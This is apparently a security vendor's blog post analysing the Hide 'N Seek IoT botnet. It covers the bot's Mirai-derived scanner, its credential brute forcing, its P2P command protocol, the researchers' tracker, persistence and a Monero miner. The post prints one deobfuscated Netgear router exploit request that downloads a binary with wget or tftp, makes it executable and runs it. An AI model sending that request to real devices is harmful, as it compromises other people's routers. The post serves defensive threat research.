# **Hide 'N Seek Botnet expands**

**blog.avast.com**[/hide-n-seek-botnet-continues](https://blog.avast.com/hide-n-seek-botnet-continues)



Hide 'N Seek botnet continues infecting devices with default credentials, building a P2P network and more.

#### *Written by Adolf Středa and Jan Neduchal*

In late January 2018, a new IoT botnet was reported by Bitdefender[1]. The botnet uses several known vulnerabilities to infect new IoT devices and utilizes a home-brewed P2P protocol to facilitate communication across the botnet. While this botnet differs in many ways, its infection vectors and techniques are very similar to Mirai's techniques. And indeed many parts of the related functions exhibit all signs of a code reuse, as was noted in April 2018 by J. Manuel from Fortinet[3].

The Hide 'N Seek botnet has two main functionalities. The first functionality is provided by a scanner module, whose code seems to be mostly borrowed from the released Mirai source code. This scanner tries to reach several random IP addresses through predefined ports (ports 80, 8080, 2480, 5984, and 23) and then exploits those devices that have these ports open. Used exploits are mostly well-known and if any specific strings are used, they are obfuscated by a simple home-brewed cipher with a hardcoded key. Interestingly, due to the structure of the cipher and a small key-space, the cipher has an interesting property - the key 'selfsynchronizes' to the right value after several characters even if a wrong key was initially provided.

GET /setup.cgi?next\_file=netgear.cfg&todo=syscmd&cmd=wget+http://%J/%T+-O+dgn||tftp+-g+-l+dgn+ r+%T+%I;chmod+777+dgn;./dgn+a%J+a%J%26%26(echo+jA3;killall+mini\_httpd)||echo+ukW&curpath=/tmp&currentsetting.htm=1 HTTP/1.1

Host: %J

#### *Deobfuscated Netgear router exploit (remote code execution)*

If exploits fail, the scanner will try to brute force credentials with the help of its hard-coded dictionary with more than 250 entries, mostly containing default passwords for various devices. This dictionary consists of 3 blobs of data that is obfuscated in the same way as other strings in the binary; the only difference is that every entry in the dictionary ends with a zero-byte that resets the obfuscation key.

The second functionality facilitates the communication protocol. The protocol is capable of spreading information about new peers, distributing new binaries, and propagating files back from an infected device.

## **P2P protocol**The Hide 'N Seek botnet uses a home-brewed protocol that runs over UDP. By default, the bot opens a random port on the victim device and adds a firewall rule to allow inbound traffic on the port. The protocol by itself does not use any kind of authentication, although some of the data transferred over it is signed, supposedly by the botnet owner.

The protocol currently supports the following commands:

*<random 5- 16 bytes><*uint8\_t *checksum>:* protocol challenge, *ack* response expected

*O*<uint8 t checksum>: acknowledgement (checksum generated from the previous message)

*h<uint32\_t current\_version>*: config version request

*H<uint32\_t offered\_version>:* config version response

Y<uint8\_t hash[64]><uint16\_t seq><uint16\_t chunk\_index>: send data from file identified by

*hash* from location at 256 \* *chunk\_index* (max. 256 bytes)

*y<uint8\_t hash[64]><uint16\_t chunk\_index><uint16\_t seq>:* receive data (ditto)

**z***<uint32\_t ip\_address><uint16\_t port>:* report a device to be scanned

**m***<uint8\_t hash[64]><uint32\_t ip><uint16\_t port><uint16\_t id><uint8\_t hops><uint8\_t unknown>:* send file identified by *hash* to *ip:port*; if the file is not known and *hops* is positive then broadcast this message to other peers with decremented *hops*; it is used to initiate a file transfer

*^<uint8\_t flag><uint16\_t port><uint32\_t ip\_address>:* response with a peer's address/port

*~:* request an address/port of another peer

## **Botnet tracker**

We decided to track the botnet's communication via its rather simplistic P2P protocol. The tracker consists of two parts:

- A downloader that tracks the updates of binaries over the botnet's configuration file
- A client that tracks the botnet's activity and tries to find new peers.

The tracker itself is available at [https://threatlabs.avast.com/botnet,](https://threatlabs.avast.com/botnet) also it should serve as a reference aggregator for any research about Hide 'N Seek we publish.

#### **File extraction**

Each peer has a configuration file with a list of SHA-512 hashes of other files that are available in the botnet, along with their respective file lengths. To retrieve a configuration file from the peer, we need to query the peer for a file with a zero-hash. Using the command "*h*" we may retrieve its version beforehand. Afterward, retrieving all the files available is just a matter of parsing the configuration file and querying contained hashes. Aside from Hide 'N Seek binaries for various architectures, the configuration file also contains hashes of a miner based on an open-source coinminer-opt. Note that the configuration file always contains its ECDSA signature, effectively mitigating botnet poisoning.

To prevent peer brute forcing, we employ a simple failsafe based on a failure-rate which will stop queries if they are unsuccessful after a certain number of attempts. Currently, several architectures are supported by this botnet such as x86, MIPS, and ARM.

## **Peer exploration**

As the botnet has P2P architecture only, every piece of data necessary for analysis can be obtained through peers. To estimate the botnet prevalence, we have exploited this property to recursively find new peers, along with mapping the connections between them.

Unfortunately, every peer selects a subset of its peer-list (usually 1 or 2 peers) that may be shared with a peer on that day. Because of this, we had to expand our peer list over time. It took us a few days for the peer list to reach a total of 1k peers, and then the list grew linearly adding 1-2k new peers per day. The list of currently active peers is rather small, with approximately 14% of them active during a 1day sliding window.### **Version changes**

As noted by various researchers (e.g. [2]), the Hide 'N Seek botnet has added support for persistence. This is done by copying itself to */etc/init.d* and also copying itself in newer versions to */etc/rc.d* under a filename prefixed with S99, the higher the number designates that this file will be launched later during the startup.

The initial analysis was based on a sample *8cb5cb204eab172befcdd5c923c128dd1016c21aaab72e7b31c0359a48d1357e*, when compared to a more recent sample *becad1b9d3b67e51404475a0a530b57fd5742f3148f23693c349035dbffddd7*. In terms of exploits, the range was significantly expanded. The former sample contained only two HTTP request-based exploits (for TP-Link and Netgear devices), while the latest sample expanded attacks to cover more vendors (Cisco) and additional devices (Belkin, Avetech IP cameras, HomeMatic IoT device) and as well as exploits against misconfigured databases (MongoDB and CouchDB).

#### **Miner**

It was reported before [4] that the botnet is also distributing binaries which contain a cryptominer. The miner is based on an open-source CPU miner called coinminer-opt ([JayDDee/cpuminer-opt\)](https://github.com/JayDDee/cpuminer-opt). The version distributed over the botnet is configured to mine Monero cryptocurrency under a mining pool [https://moriaxmr.com](https://moriaxmr.com/). Their payment address is:

*42T2ZKueiusgZW2Tpu3NZkChLAVqvqTcvgwzfPtxsTPMDgp8morgWMkEE9oqmNsKZcDUVoCdNufs87fCGE2Y62CcJX4DUhc.*

We can actually track their success on the pool's dashboard:

| hide-n-seek-tracker-dashboard |  |
|-------------------------------|--|
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |
|                               |  |

As of 31.10.2018, it seems botnet owners have made almost 0.9 XMR, which would roughly translate to only \$90. Since it has been running for several months now and the last payment was made at least 2 months ago, we speculate that this may have been a beta-test, possibly serving as a rough estimate of the botnet's computing power.

We have two ways of finding this payment address. The first one is to run the sample and look at the TCP communication for strings such as:*{"method": "login", "params": {"login": "42T2ZKueiusgZW2Tpu3NZkChLAVqvqTcvgwzfPtxsTPMDgp8morgWMkEE9oqmNsKZcDUVoCdNufs87fCGE2Y62CcJX4DUhc.105", "pass": "3a7", "agent": "cpuminer-opt/3.8.8"}, "id": 1}*

However, this assumes that we are able to run the sample which is not trivial for some supported architectures. If we dive deeper into the binary, we may notice that the address is obfuscated and could be de-obfuscated with the simple python script provided below; note that the initial *BL* value may vary between binaries.

| hide-n-seek-python-code |  |
|-------------------------|--|
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |
|                         |  |

*Python code implementing address deobfuscation yielding address 42T2ZKueiusgZW2Tpu3NZkChLAVqvqTcvgwzfPtxsTPMDgp8morgWMkEE9oqmNsKZcDUVoCdNufs87fCGE2Y62CcJX4DUhc*

## **Ye Olde Architecture**

The configuration file seems to support a plethora of various architectures. These architectures were recognized according to their flag (first column) in the ELF binaries.

| ELF Flag        | Common architecture name                             | Common platform                             |
|-----------------|------------------------------------------------------|---------------------------------------------|
| <b>EM MIPS</b>  | <b>MIPS</b>                                          | Routers, IoT                                |
| <b>EM SPARC</b> | <b>SPARC</b>                                         | Servers                                     |
| EM X86 64       | x86-64                                               | Mainstream PCs/servers                      |
| EM AARCH64      | ARM 64-bit architecture                              | Smartphones, routers, IoT                   |
| EM ARM          | ARM 32-bit architecture                              | Smartphones, routers, IoT                   |
| EM PPC          | PowerPC                                              | Cisco routers, Apple devices till 2016, PS3 |
|                 | EM ARC COMPACT ARC International ARCompact processor | Cars, IoT                                   |
| EM 386          | x86                                                  | Mainstream PCs/servers                      |
| EM SH           | SuperH                                               | Cars, routers (rare)                        |